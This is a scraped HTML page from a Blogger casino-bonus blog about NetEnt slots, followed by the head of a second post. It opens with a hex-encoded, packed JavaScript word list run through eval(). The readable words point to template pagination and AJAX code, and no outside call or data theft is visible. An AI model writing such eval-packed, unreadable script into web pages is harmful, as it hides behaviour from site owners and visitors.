9\x7c\x61\x39\x7c\x61\x64\x7c\x61\x63\x7c\x61\x62\x7c\x61\x61\x7c\x61\x38\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x39\x32\x7c\x61\x36\x7c\x61\x35\x7c\x61\x34\x7c\x61\x33\x7c\x61\x32\x7c\x61\x31\x7c\x39\x5a\x7c\x39\x4c\x7c\x39\x59\x7c\x39\x58\x7c\x39\x57\x7c\x61\x66\x7c\x39\x36\x7c\x39\x55\x7c\x39\x54\x7c\x39\x53\x7c\x39\x52\x7c\x39\x51\x7c\x39\x38\x7c\x39\x4f\x7c\x39\x4e\x7c\x39\x4d\x7c\x61\x65\x7c\x61\x30\x7c\x61\x67\x7c\x61\x77\x7c\x61\x79\x7c\x36\x36\x7c\x61\x78\x7c\x61\x76\x7c\x61\x68\x7c\x61\x74\x7c\x61\x75\x7c\x61\x73\x7c\x61\x72\x7c\x38\x37\x7c\x61\x70\x7c\x61\x6f\x7c\x61\x6c\x7c\x61\x69\x7c\x61\x6a\x7c\x61\x6b\x7c\x61\x6d\x7c\x61\x6e\x7c\x61\x71\x7c\x37\x33\x7c\x39\x4b\x7c\x39\x65\x7c\x39\x49\x7c\x39\x62\x7c\x39\x61\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x38\x5a\x7c\x38\x59\x7c\x38\x58\x7c\x38\x57\x7c\x38\x56\x7c\x37\x31\x7c\x38\x55\x7c\x38\x54\x7c\x38\x53\x7c\x37\x32\x7c\x38\x52\x7c\x38\x51\x7c\x38\x50\x7c\x38\x4e\x7c\x38\x7a\x7c\x38\x4d\x7c\x38\x4c\x7c\x38\x4b\x7c\x38\x4a\x7c\x38\x49\x7c\x38\x48\x7c\x38\x47\x7c\x38\x32\x7c\x38\x46\x7c\x38\x45\x7c\x38\x44\x7c\x38\x43\x7c\x38\x42\x7c\x38\x41\x7c\x39\x63\x7c\x38\x4f\x7c\x39\x64\x7c\x39\x75\x7c\x37\x35\x7c\x39\x48\x7c\x39\x4a\x7c\x39\x47\x7c\x39\x46\x7c\x39\x45\x7c\x39\x44\x7c\x39\x43\x7c\x39\x42\x7c\x39\x41\x7c\x39\x7a\x7c\x39\x79\x7c\x39\x78\x7c\x39\x77\x7c\x39\x76\x7c\x39\x74\x7c\x39\x66\x7c\x39\x73\x7c\x39\x72\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x39\x71\x7c\x39\x70\x7c\x39\x6f\x7c\x38\x35\x7c\x38\x31\x7c\x38\x34\x7c\x39\x39\x7c\x38\x38\x7c\x35\x4c\x7c\x38\x30\x7c\x39\x6e\x7c\x37\x37\x7c\x37\x34\x7c\x37\x36\x7c\x37\x39\x7c\x38\x33\x7c\x37\x38\x7c\x38\x39\x7c\x39\x30\x7c\x39\x6d\x7c\x39\x6c\x7c\x39\x6b\x7c\x39\x6a\x7c\x39\x69\x7c\x39\x68\x7c\x39\x67\x7c\x39\x50\x7c\x39\x33\x7c\x39\x56\x7c\x39\x34\x7c\x61\x37\x7c\x39\x37\x7c\x39\x35\x7c\x37\x45\x5c\x27\x2e\x35\x52\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x36\x35\x35\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x69\x66\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x32\x31\x7c\x31\x37\x30\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x31\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x33\x32\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x61\x7c\x73\x70\x6c\x69\x74\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x37\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x35\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x32\x66\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x33\x33\x7c\x78\x34\x35\x7c\x78\x32\x43\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x38\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x31\x62\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x39\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x31\x61\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x31\x37\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x33\x35\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x33\x39\x7c\x31\x32\x39\x7c\x78\x33\x31\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x33\x36\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x33\x37\x7c\x78\x32\x31\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x31\x63\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x32\x34\x7c\x78\x33\x35\x7c\x78\x35\x30\x7c\x78\x33\x37\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x63\x7c\x78\x33\x42\x7c\x31\x32\x37\x7c\x78\x34\x32\x7c\x31\x32\x33\x7c\x78\x33\x32\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x31\x38\x7c\x78\x37\x31\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x78\x34\x38\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x31\x33\x7c\x78\x35\x36\x7c\x63\x6f\x6e\x73\x6f\x6c\x65\x7c\x78\x33\x46\x7c\x31\x34\x34\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x33\x34\x7c\x31\x35\x33\x7c\x31\x35\x35\x7c\x66\x6f\x72\x7c\x31\x36\x34\x7c\x78\x32\x36\x7c\x31\x31\x31\x7c\x31\x37\x34\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x32\x39\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x31\x39\x7c\x78\x33\x34\x7c\x78\x33\x36\x7c\x78\x35\x39\x7c\x31\x35\x34\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x32\x37\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x32\x65\x7c\x31\x32\x35\x7c\x78\x34\x36\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x33\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x33\x31\x7c\x78\x34\x44\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x31\x33\x36\x7c\x78\x33\x38\x7c\x78\x37\x41\x7c\x78\x32\x37\x7c\x78\x34\x33\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x32\x35\x7c\x78\x32\x30\x7c\x76\x61\x72\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x37\x30\x7c\x78\x37\x35\x7c\x78\x32\x32\x7c\x78\x32\x46\x7c\x78\x36\x34\x7c\x78\x36\x33\x7c\x78\x32\x44\x7c\x78\x37\x32\x7c\x78\x36\x44\x7c\x78\x36\x46\x7c\x78\x36\x45\x7c\x78\x36\x39\x7c\x78\x36\x38\x7c\x52\x65\x67\x45\x78\x70\x7c\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x77\x68\x69\x6c\x65\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x6e\x65\x77\x7c\x31\x33\x30\x7c\x78\x36\x43\x7c\x33\x35\x34\x7c\x5f\x30\x78\x39\x37\x30\x35\x7c\x78\x37\x34\x7c\x78\x36\x35\x7c\x78\x37\x33\x7c\x78\x36\x31\x7c\x78\x36\x37\x7c\x78\x32\x45\x7c\x78\x34\x39\x7c\x78\x32\x33\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x31\x30\x7c\x78\x34\x43\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x64\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x39\x7c\x65\x6c\x73\x65\x7c\x74\x79\x4f\x70\x74\x69\x6f\x6e\x73\x7c\x78\x36\x42\x7c\x78\x33\x41\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x32\x33\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x36\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x36\x41\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x66\x7c\x78\x33\x33\x7c\x62\x6f\x74\x74\x6f\x6d\x7c\x78\x33\x30\x7c\x74\x68\x69\x73\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x32\x7c\x78\x37\x37\x7c\x78\x33\x44\x7c\x78\x36\x32\x7c\x78\x37\x39\x7c\x78\x37\x36\x7c\x78\x36\x36\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x31\x66\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x65\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x31\x65\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x62\x7c\x78\x34\x31\x7c\x78\x35\x34\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x31\x32\x7c\x78\x37\x38\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x32\x30\x7c\x31\x34\x32\x7c\x65\x76\x61\x6c\x7c\x31\x34\x37\x7c\x31\x36\x30\x7c\x31\x31\x39\x7c\x31\x32\x30\x7c\x78\x35\x31\x7c\x31\x31\x36\x7c\x38\x30\x30\x7c\x66\x61\x6c\x73\x65\x7c\x31\x37\x33\x7c\x31\x35\x30\x7c\x31\x37\x31\x7c\x31\x35\x31\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x31\x35\x39\x7c\x31\x36\x31\x7c\x33\x30\x30\x30\x7c\x31\x31\x34\x7c\x78\x34\x45\x7c\x31\x35\x32\x7c\x31\x35\x36\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x31\x36\x38\x7c\x31\x36\x39\x7c\x31\x35\x38\x7c\x31\x35\x37\x7c\x31\x37\x32\x7c\x31\x38\x30\x7c\x75\x6e\x64\x65\x66\x69\x6e\x65\x64\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x31\x36\x35\x7c\x31\x38\x33\x7c\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70\x7c\x31\x31\x30\x7c\x31\x38\x34\x7c\x31\x38\x37\x7c\x31\x30\x32\x7c\x31\x30\x34\x7c\x31\x30\x38\x7c\x31\x30\x33\x7c\x31\x30\x35\x7c\x31\x34\x39\x7c\x78\x35\x42\x7c\x31\x38\x35\x7c\x31\x34\x38\x7c\x31\x31\x33\x7c\x31\x33\x32\x7c\x69\x6e\x7c\x31\x33\x31\x7c\x31\x34\x36\x7c\x31\x30\x39\x7c\x31\x33\x33\x7c\x31\x32\x34\x7c\x31\x32\x32\x7c\x62\x72\x65\x61\x6b\x7c\x31\x32\x38\x7c\x31\x34\x30\x7c\x31\x32\x36\x7c\x31\x32\x31\x7c\x78\x34\x41\x7c\x31\x33\x35\x7c\x78\x35\x33\x7c\x31\x38\x36\x7c\x31\x31\x32\x7c\x6c\x65\x6e\x67\x74\x68\x7c\x31\x31\x35\x7c\x31\x38\x31\x7c\x78\x34\x42\x7c\x75\x72\x6c\x7c\x74\x79\x70\x65\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x32\x38\x7c\x31\x30\x37\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x33\x38\x7c\x31\x34\x35\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x31\x34\x7c\x78\x34\x46\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x31\x35\x7c\x31\x33\x37\x7c\x78\x35\x37\x7c\x31\x38\x32\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x31\x31\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x31\x64\x7c\x78\x35\x46\x7c\x32\x30\x30\x7c\x78\x32\x34\x7c\x31\x34\x31\x7c\x31\x34\x33\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x33\x30\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x31\x36\x7c\x31\x33\x39\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x32\x36\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x34\x7c\x78\x35\x32\x7c\x78\x35\x35\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x32\x64\x7c\x31\x30\x30\x7c\x31\x30\x36\x7c\x31\x37\x39\x7c\x31\x33\x34\x7c\x31\x31\x37\x7c\x31\x37\x35\x7c\x31\x37\x36\x7c\x31\x36\x33\x7c\x31\x33\x38\x7c\x31\x36\x36\x7c\x31\x36\x32\x7c\x31\x37\x38\x7c\x31\x37\x37\x7c\x31\x36\x37\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x32\x61\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x32\x62\x7c\x31\x31\x38\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x32\x32\x7c\x31\x30\x31\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x32\x63\x7c\x78\x34\x34\x7c\x73\x75\x63\x63\x65\x73\x73\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_LMb3ck);
//]]>
</script>
<script type='text/javascript'>
var pageresults=tyOptions.postperPage;
var numshowpage=3;
var upPageWord='<i class="fa fa-angle-double-left"></i>';
var downPageWord='<i class="fa fa-angle-double-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script>
//<![CDATA[
// Facebook SDK
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<div class='back-top' title='Back to Top'><i class='fa fa-angle-double-up'></i></div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4zymZZ3gAGF72NDEHqCHsF6EEGDw:1769869141004';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6968771197351687620','//www.netentcasinos.biz/2017/11/will-we-ever-see-south-park-slots-again.html','6968771197351687620');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6968771197351687620', 'title': 'NetEnt Casinos and Bonuses', 'url': 'http://www.netentcasinos.biz/2017/11/will-we-ever-see-south-park-slots-again.html', 'canonicalUrl': 'http://www.netentcasinos.biz/2017/11/will-we-ever-see-south-park-slots-again.html', 'homepageUrl': 'http://www.netentcasinos.biz/', 'searchUrl': 'http://www.netentcasinos.biz/search', 'canonicalHomepageUrl': 'http://www.netentcasinos.biz/', 'blogspotFaviconUrl': 'http://www.netentcasinos.biz/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': false, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22NetEnt Casinos and Bonuses - Atom\x22 href\x3d\x22http://www.netentcasinos.biz/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22NetEnt Casinos and Bonuses - RSS\x22 href\x3d\x22http://www.netentcasinos.biz/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22NetEnt Casinos and Bonuses - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6968771197351687620/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22NetEnt Casinos and Bonuses - Atom\x22 href\x3d\x22http://www.netentcasinos.biz/feeds/5961850070873388786/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/488fc340cdb1c4a9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '5961850070873388786', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgH6hpaEoGzvA298btfKSGxe2Z29GODVx35fLqpSuGADgwlSuMyGvZQm_HTSaIC4SPzyQML3pO4bOpv-ZYn20I4PomFz3MZHw87KmHhdVE3rhXlJbwlMN7Acu5pKfMYEeeo-yU4mHkbKOIU/s72-c/south-park-slot.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgH6hpaEoGzvA298btfKSGxe2Z29GODVx35fLqpSuGADgwlSuMyGvZQm_HTSaIC4SPzyQML3pO4bOpv-ZYn20I4PomFz3MZHw87KmHhdVE3rhXlJbwlMN7Acu5pKfMYEeeo-yU4mHkbKOIU/s640/south-park-slot.jpg', 'pageName': 'Will We Ever See The South Park Slots Again?', 'pageTitle': 'NetEnt Casinos and Bonuses: Will We Ever See The South Park Slots Again?', 'metaDescription': 'Will NetEnt\x27s beloved South Park Game ever be revived? One of the worst days for NetEnt slots fans came undoubtedly earlier this year when both the original South Park and Reel Chaos were additionally pulled from the shelves.Its undeniable that the duo was extremely popular, so why were they removed, and what are the chances to ever see them again?'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Will We Ever See The South Park Slots Again?', 'description': 'Will NetEnt\x27s beloved South Park Game ever be revived? One of the worst days for NetEnt slots fans came undoubtedly earlier this year when both the original South Park and Reel Chaos were additionally pulled from the shelves.Its undeniable that the duo was extremely popular, so why were they removed, and what are the chances to ever see them again?', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgH6hpaEoGzvA298btfKSGxe2Z29GODVx35fLqpSuGADgwlSuMyGvZQm_HTSaIC4SPzyQML3pO4bOpv-ZYn20I4PomFz3MZHw87KmHhdVE3rhXlJbwlMN7Acu5pKfMYEeeo-yU4mHkbKOIU/s640/south-park-slot.jpg', 'url': 'http://www.netentcasinos.biz/2017/11/will-we-ever-see-south-park-slots-again.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 5961850070873388786}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML260', 'ibpanel', document.getElementById('HTML260'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML261', 'ibpanel', document.getElementById('HTML261'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList119', 'menu', document.getElementById('LinkList119'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML125', 'Subscription Widget', document.getElementById('HTML125'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML111', 'Featured Post Widget', document.getElementById('HTML111'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'ads-home', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2054998584-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar1', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar1', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'sidebar1', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'footer-sec1', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'footer-sec2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'footer-sec2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'footer-sec3', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'footer-sec3', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList51', 'social-footer', document.getElementById('LinkList51'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.netentcasinos.biz/2017/11/netent-free-round-widget-genius.html
body_size: 74360
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<link href='//fonts.googleapis.com/css?family=Roboto:400,400i,500,500i,700,700i' media='all' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://www.netentcasinos.biz/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.netentcasinos.biz/2017/11/netent-free-round-widget-genius.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="NetEnt Casinos and Bonuses - Atom" href="http://www.netentcasinos.biz/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="NetEnt Casinos and Bonuses - RSS" href="http://www.netentcasinos.biz/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="NetEnt Casinos and Bonuses - Atom" href="https://www.blogger.com/feeds/6968771197351687620/posts/default" />

<link rel="alternate" type="application/atom+xml" title="NetEnt Casinos and Bonuses - Atom" href="http://www.netentcasinos.biz/feeds/7355513731806293942/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://ucd8bd72b5e6c1c34decfaac2bb4.previews.dropboxusercontent.com/p/thumb/[base64]/p.jpeg' rel='image_src'/>
<meta content='NetEnt Engage opens the doors to a whole new world of gaming entertainment, where features and features are triggered by players and controlled by casino operators. The innovative tool gives operators the opportunity to offer a comprehensive gaming experience that is exclusively tailored and more exciting than ever before.' name='description'/>
<meta content='http://www.netentcasinos.biz/2017/11/netent-free-round-widget-genius.html' property='og:url'/>
<meta content='NetEnt Free Round Widget - Genius!' property='og:title'/>
<meta content='NetEnt Engage opens the doors to a whole new world of gaming entertainment, where features and features are triggered by players and controlled by casino operators. The innovative tool gives operators the opportunity to offer a comprehensive gaming experience that is exclusively tailored and more exciting than ever before.' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/[base64]w1200-h630-p-k-no-nu' property='og:image'/>
<title>
NetEnt Free Round Widget - Genius! - NetEnt Casinos and Bonuses
</title>
<!-- Description and Keywords (start) -->
